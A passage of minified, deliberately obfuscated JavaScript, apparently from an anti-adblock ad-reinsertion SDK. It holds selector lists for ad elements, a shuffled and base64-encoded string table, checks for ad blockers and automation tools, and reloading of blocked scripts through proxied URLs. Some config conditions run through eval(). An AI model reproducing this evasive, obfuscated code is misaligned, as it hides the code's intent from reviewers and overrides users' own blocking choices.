0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"XMLHttpRequest_responseType","Unexpected combinator","setProperty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleZ( [<number>|<percentage>] )","iframe","s0.2mdn.net","})()","confirm","uBO:","Enum","<length>","drag|no-drag","width","https://css-load.com","auto|isolate","grayscale( <number-percentage> )","light|dark|<integer [0,∞]>","getAtrulePrelude","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","captureEvents","before","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","https://bidder.criteo.com/cdb","safe","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","consumeUntilLeftCurlyBracketOrSemicolon","none|forwards|backwards|both","filter, pointer-events","isInAdIframe","capture","url","ensureInit","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","webkitPersistentStorage","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","/recaptcha/api2/aframe","static.criteo.net","gpt-nextmillennium","[<declaration>? ';']* <declaration>?","result","https://consent.cesoirtv.com","element","none|[x|y|block|inline|both] [mandatory|proximity]?","replaceState","getAttributeNames","a.teads.tv","HTMLAnchorElement_href","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","none|all","_version","matchType","phantomjs","quantumdex.io","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","is_blocking_acceptable_ads","https://report.ad-shield.cc/","cust_params","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","prependData","<'flex-direction'>||<'flex-wrap'>","<empty string>","__nightmare","documentFocus","defineProperties","uBlock Origin","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Terminate - as_test is not present (checked URL param and LocalStorage)","Element_attributes","isFirefox","click","UnicodeRange","redir","adkernel.com","renderer","gpt-adpushup","<generic>","--\x3e","not expected type of fetch Request: ","initInventoryFrame","cover|contain|entry|exit|entry-crossing|exit-crossing","monitoring","AS-ENCODED-VAL","<'inset-block-start'>","https://","HTMLScriptElement","log( <calc-sum> , <calc-sum>? )","match","pubstack","https://cmp.myhomebook.de","status","im-apps.net","createElement","yieldlab.net","target","cqh","command","replaceSync","Semicolon or block is expected","<'margin-block-start'>","sp.","frameElement","Not a Declaration node","<'border-top-color'>{1,2}","childNodes","/runner.html","CanvasCaptureMediaStream","adChoice","clearInterval","ads-refinery89.adhese.com","<script>","pop","<relative-real-selector>#","firefox","':' <ident-token>|':' <function-token> <any-value> ')'","[AdShield API] cmd execution error:","trimLeft","topics.authorizedvault.com","set-cookie-parser encountered an error while decoding a cookie with value '","lvw","consentmanager.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","fromCharCode","gblpids","http://api.dable.io/widgets/","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","/detect/script-block/script-blocked-checker","stickyadstv.com","bricks-co.com","comment-token","amazon-adsystem.com","browsiprod.com","Intl","auto|<length>|<percentage>","def","Expect an apostrophe","forEachToken","refinery89.com","gpt-vuukle","tokenBefore","Hash","8767052MCcDyu","edinburghnews.scotsman.com","https://fb2.html-load.com","inmobi.com","script-src-elem","_asClickListeners","window.Notification is undefined","return this","document_getElementById","onClick","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'bottom'>","Element_querySelectorAll","deg","prebid","] by [","as_debug","bliink.io","[native code]","border","url( <string> <url-modifier>* )|<url-token>","ladsp.com","root","#as_domain","ports","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","start|middle|end","isVisibleElement","<ns-prefix>? <ident-token>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","onParseError","AtruleDescriptor","securepubads.g.doubleclick.net","DOMContentLoaded","reduceRight","className","srcdoc","normal|italic|oblique <angle>{0,2}","polarbyte","Text","bad-url-token","Bad syntax reference: ","eventSampleRatio","insertAfter","isSleipnir","<'max-width'>","snigel-","exportSnapshot","isGecko","all","<'cue-before'> <'cue-after'>?","-moz-calc(","auto|grayscale","<'max-block-size'>","marker-end","btoa","isVisibleIframe","[contain|none|auto]{1,2}",'meta[http-equiv="Content-Security-Policy"]',"none|<custom-ident>+","dotted|solid|space|<string>","[<filter-function>|<url>]+","HTMLAnchorElement_hostname","<custom-ident> : <integer>+ ;","none|[<shape-box>||<basic-shape>]|<image>","<'max-height'>","responseText",".workers.dev","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","https://content-loader.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","Element_getElementsByClassName","prevUntil",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"pub_300x250","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","race","applyTo","FeatureRange","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","anymind360.com","mezzomedia","<number [0,1]>","delim-token","XXX","static.doubleclick.net","http","apply","HTMLTemplateElement","mozInnerScreenX","adingo","alert","CSSPrimitiveValue","repeat|stretch|round","positions","Unknown at-rule descriptor","computerbild.de","<any-value>","unshift","RunPerfTest","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseString","a-mo.net","cmVzZXJ2ZWQy","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","close","<media-query>#","[auto? [none|<length>]]{1,2}","Window_frames","<bg-size>#","r2b2.io","dmtkcw==","scroll","http://127.0.0.1","img_",'"googMsgType"',"nightmarejs","condition","delay","location","jizsl_","ACK","auto|<svg-length>","done","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","backgroundImage","calledSelenium","/adsid/integrator.js","__tcfapi","first-id.fr","https://securepubads.g.doubleclick.net/gampad/ads","v7.5.101","/npm-monitoring","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.sunderlandecho.com","sp_message_","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<string>+","class extends self.XMLHttpRequest","EventTarget_addEventListener","MatchOnceBuffer","none|<shadow-t>#","fuse",".gamezop.com","Hex or identifier is expected","host","cmp_blocking_check","e-planning.net","-webkit-calc(","ar-v1","ima://","/cou/api_reco.php","powerad.ai","inset?&&<length>{2,4}&&<color>?","SharedWorker","eatDelim","[none|<custom-ident>]#","[diagonal-fractions|stacked-fractions]","option domain is invalid","toUpperCase","<supports-condition>","adv-","<single-transition>#","https://ads.nicovideo.jp","admost.com","poster","Unknown node type `","content|fixed","adsense","https://m1.openfpcdn.io/botd/v","<font-stretch-absolute>{1,2}","none|discard-before||discard-after||discard-inner","ad.doorigo.co.kr","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","use","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","undefined","nonzero|evenodd","_blank","https://ad-delivery.net/px.gif?ch=1","randomUUID","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","HTMLVideoElement_src","structure","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","modifier","eachMapping","postMessage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","path( [<fill-rule> ,]? <string> )","uidapi.com","<masking-mode>#","bidswitch.net","<svg-length>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nexx360.io","svmin","[first|last]? baseline","getSlots","N/A","cookieless-data.com","idx","1nlsdkf","Expect a number","Node_baseURI","ad.gt","removeAttribute","PerformanceEntry_name","start prebid request bidsBackHandler for ","start|end|left|right|center|justify|match-parent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","https://ap.lijit.com/rtb/bid","okNetworkStatusCodes","cqi","media","HTMLSourceElement_src","anyclip.com","wrap|none","nearest-neighbor|bicubic","postmedia.digital","readystatechange","yandex.ru","none|auto","programme.tv","Lexer matching doesn't applicable for custom properties","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Document_cookie","Yml4cXJod245emptNTRvMTJmZTBz","urlFilter","auto|none|<dashed-ident>|<scroll()>|<view()>","has","travle.earth","<'margin-left'>{1,2}","auto|normal|none","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dvmin","fansided"];return(a2r=function(){return t})()}(function(t,e){const n=a2P,r=a2r();for(;;)try{if(941810==-parseInt(n(1056))/1*(-parseInt(n(2062))/2)+-parseInt(n(1138))/3*(-parseInt(n(3931))/4)+parseInt(n(2789))/5+-parseInt(n(2765))/6+-parseInt(n(3642))/7+-parseInt(n(399))/8*(parseInt(n(2918))/9)+parseInt(n(1632))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const vC=a2P;var r={9141:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});let o="",i=r(4119);try{var s;o=null!==(s=document[r(4110)][r(1853)](r(3491)))&&void 0!==s?s:r(2367);const t=document[r(4110)][r(1853)](r(1729))||document[r(4110)][r(1853)](r(4141));t&&(i=new URL(t,window[r(3763)][r(2749)])[r(2597)])}catch(t){}const a={version:r(3775),sdkVersion:o,endpoint:i,env:r(2582),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3054)][r(3071)],insertBefore:Node[r(3054)][r(2865)]};function i(t,e){const n=r;e[n(1166)]?o[n(2865)][n(1613)](e[n(3952)],t,e[n(1166)]):o[n(3071)][n(1613)](e[n(1720)],t)}function s(t){const e=r;o[e(3071)][e(1613)](document[e(1817)],t)}function a(t){const e=r,n=document[e(3593)](t[e(1711)]);for(const r of t[e(3545)]())n[e(2725)](r,t[e(1853)](r));return n[e(2290)]=t[e(2290)],n}function c(){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3598)](e(2511));const r=n[e(663)][0][e(3001)];n[e(663)][0][e(3001)]=t;const o=n[e(663)][0][e(3001)];return o===r||o[e(3112)]()===t[e(3112)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1270),p=r(4063);let g=0;function w(){const t=r;return![t(2644),t(1961)][t(559)]((e=>location[t(1576)][t(1859)](e)))&&!window[t(4071)]}function b(){const t=r;return i.A[t(772)](p)||g[t(1002)]()}async function y(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||!(!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))&&e(2880)!==i.A[e(772)](e(2487),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1745)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1520)](p,g[n(1002)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1520)](p,g[e(1002)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||(void 0!==f?f:w()&&![e(1676),e(1961)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&e(2880)===i.A[e(772)](m)?(A(t)[e(1745)]((t=>{const n=e;f=t,i.A[n(1520)](m,t[n(1002)]())})),!0):(f=await A(t),i.A[e(1520)](m,f[e(1002)]()),f))}async function x(t){return await async function(){const t=a2P;let e=!1;try{const n=document[t(3593)](t(2908));n[t(2725)]("id",t(2787)),document[t(1817)][t(3071)](n),n[t(2725)](t(3267),t(2065));const r=["ad",t(2940),t(2787),t(3091),t(2173),t(3193),t(1397),t(2737),t(3195),t(3927),t(3718),t(1021),t(516),t(1139),t(3405),t(3173),t(428),t(1130),t(1671)];for(const i of r){n[t(3679)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3251)](n);if(t(762)===r[t(1022)]||t(1803)===r[t(4054)]){o.A[t(1854)](t(3895)),e=!0;break}}document[t(1817)][t(2398)](n)}catch(e){o.A[t(1854)](t(2476)[t(880)](e))}return e}()?[!0,1]:await async function(){const t=a2P,e=XMLHttpRequest[t(1002)]();return!(!e[t(948)](t(3509))||!e[t(948)](t(3782))||(o.A[t(1854)](t(2075)),0))}()?[!0,2]:await async function(t){const e=a2P,n=[];if(t)for(const r of t)e(1005)===r[e(1760)]&&n[e(2215)]({url:r[e(3531)]});const r=window[e(3763)][e(1576)][e(1859)](e(1995));return r?n[e(2215)]({url:e(2836)}):(n[e(2215)]({url:e(1221),mustIncludeStrings:[e(2173)],mustExcludeStrings:[e(3566)]}),s.A[e(2051)]()||n[e(2215)]({url:e(2403),mustIncludeStrings:[e(3657)],mustExcludeStrings:[e(3566)]})),(await Promise[e(3693)]([...n[e(2420)]((t=>k(t[e(3531)],t[e(373)],t[e(1254)]))),r?_():z()]))[e(559)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2P,n=t[e(3856)]||[],r=await Promise[e(3693)](t[e(3531)][e(2420)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2P;if(i(1290)===t[i(1760)]){const t=new XMLHttpRequest;t[i(1013)](i(3864),(()=>{const r=i;4===t[r(1862)]&&(t[r(3591)]>=200&&t[r(3591)]<300||n[r(948)](t[r(3591)])?e():o())})),t[i(1013)](i(2042),(()=>o())),t[i(2358)](i(1963),r),t[i(2538)]()}else if(i(1748)===t[i(1760)])if(s.A[i(1751)]())k(r)[i(1745)]((t=>t?o():e()))[i(2518)](o);else{const t=new Image;t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r}else if(i(1131)===t[i(1760)]){const t=document[i(3593)](i(1131));t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r,document[i(1817)][i(3071)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1854)](i(1305)[i(880)](t[i(3531)])),!0):(o.A[i(1854)](i(970)[i(880)](t[i(3531)],i(730))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1748),url:[e(3823),e(2178)]})}async function k(t){const e=r;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(772)]()[e(519)][e(1613)](window,t);if(r[e(2646)])return!0;if(null===r[e(2194)]&&e(1159)===r[e(1760)])return!0;if(r[e(3591)]<200||r[e(3591)]>=300)return!0;const o=await r[e(3305)]();if(0===o[e(3356)])return!0;if(!n[e(3204)]((t=>o[e(948)](t))))return!0;if(i[e(559)]((t=>o[e(948)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1854)](e(820)[e(880)](t)),!1):(o.A[e(1854)](e(1505)[e(880)](t,e(2031))),!0)}return!1}async function _(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!1);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(2836)),a[o(1013)](o(2032),(()=>n(!1))),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}async function z(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!0);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(1221)),a[o(1013)](o(2032),(()=>{const t=o;try{var e;const r=s[t(2173)];if(!r)return n(!0);if(!(null===(e=Object[t(2175)](r,t(1597)))||void 0===e?void 0:e[t(1520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}function M(){const t=r,e=i.A[t(772)](t(2871),!1,t(2182));return!!e&&!!e[t(4055)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});class o{static[r(1370)](){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}static[r(2051)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)](),n=[t(2666)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(3614),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(3570)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)]();if(e[t(948)](t(2163))||e[t(948)](t(1887)))return!0;const n=[t(3614)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(1751)](){const t=r;try{const e=navigator[t(2722)][t(3112)]();return e[t(948)](t(382))&&e[t(948)](t(1043))}catch(t){}return!1}static[r(3688)](){const t=r;try{return navigator[t(2722)][t(3112)]()[t(948)](t(3440))}catch(t){}return!1}static[r(3692)](){const t=r;return navigator[t(2722)][t(3112)]()[t(948)](t(1702))}}},5131:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(713),s=6e5,a=()=>{const t=r,e=o.A[t(772)](i);if(e)try{const n=Date[t(2622)](),r=JSON[t(1532)](atob(e))[t(2763)]((e=>e[t(3170)]+s>n));o.A[t(1520)](i,btoa(JSON[t(587)](r)))}catch(t){}},c=()=>!window[r(3763)][r(1576)][r(1859)](r(1961)),l=t=>{const e=r;a();const n=o.A[e(772)](i);if(n)try{const r=JSON[e(1532)](atob(n)),o=Date[e(2622)](),i=r[e(2521)]((n=>n[e(3531)]===t));if(!i||i[e(3170)]+s<o)return;return i[e(1410)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(772)](i);try{const r=s?JSON[n(1532)](atob(s)):[],a=r[n(1435)]((e=>e[n(3531)]===t));-1!==a?(r[a][n(1410)]=e,r[a][n(3170)]=Date[n(2622)]()):r[n(2215)]({url:t,timestamp:Date[n(2622)](),blocked:e}),o.A[n(1520)](i,btoa(JSON[n(587)](r)))}catch(t){}}},8131:(w,k,D)=>{"use strict";const wH=a2P;D.d(k,{A1:()=>S,AG:()=>F,M5:()=>u,VE:()=>I,VL:()=>c,vR:()=>W,z9:()=>v});var q=D(1783),s=D(9141),B=D(9754),A=D(8110),X=D(6033),m=D(5281),R=D(7549),f=D(8542),M=D(6524),G=D(5131);function v(g){const wo=a2P,o=null==g?void 0:g[wo(2420)](((t,e)=>({autoRecovery:t,configIndex:e})))[wo(2763)]((t=>{const e=wo;let{autoRecovery:n}=t;return n[e(560)]}))[wo(2521)]((d=>{const wa=wo;let{autoRecovery:a}=d;if(!a[wa(3404)])return!0;try{if(eval(a[wa(3404)][wa(646)]))return!0}catch(t){R.A[wa(1854)](wa(2964),t)}return!1}));return o}function c(t,e,n){const r=a2P;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2516)],endpoint:s.A[r(2450)]}),i=r(1392)[r(880)](o,'"]');if(!B.A[r(772)](t)[r(3411)][r(1613)](t[r(2165)][r(1817)],i)){const e=t[r(2165)][r(3593)](r(1243));e[r(1641)]=r(2770),e.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](e,o),t[r(2165)][r(1817)][r(3071)](e)}}catch(t){}}const N=[];let L=!1;function F(t,e,n){const r=a2P;N[r(2215)](n),L||(L=!0,function n(){const o=r,i=N[o(3889)]();if(!i)return void(L=!1);const a=t[o(2165)][o(3593)](o(1131));a[o(4141)]=(0,q.Wq)({protectUrlContext:e,url:i[o(4141)],kind:q.MN[o(2516)],endpoint:s.A[o(2450)]});for(const{name:t,value:e}of Array[o(579)](i[o(1636)]))o(4141)!==t&&a[o(2725)](t,e);i[o(3136)]||i[o(4082)]?(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032)))})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e)})),t[o(2165)][o(1817)][o(3071)](a),n()):(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032))),n()})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e),n()})),t[o(2165)][o(1817)][o(3071)](a))}())}async function S(t,e,n){const r=a2P;if(!(0,G.Tq)())return await z(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return z(t,e,n)[r(1745)]((t=>{(0,G.fd)(n,t)})),o;const i=await z(t,e,n);return(0,G.fd)(n,i),i}async function z(t,e,n){const r=a2P;if(f.A[r(3570)]()&&f.A[r(3692)]())return await(0,M.p)(e,n);const o=t[r(2165)][r(3593)](r(1243));o[r(1641)]=r(2770),o.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](o,n);const i=new Promise((e=>{const n=r;o[n(1013)](n(2032),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!1)})),o[n(1013)](n(2042),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!0)}))}));return 